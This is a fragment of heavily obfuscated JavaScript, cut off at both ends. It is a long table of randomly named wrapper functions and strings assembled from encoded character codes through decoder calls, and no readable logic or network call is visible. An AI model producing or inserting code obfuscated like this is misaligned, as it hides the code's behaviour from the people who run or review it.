_0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return 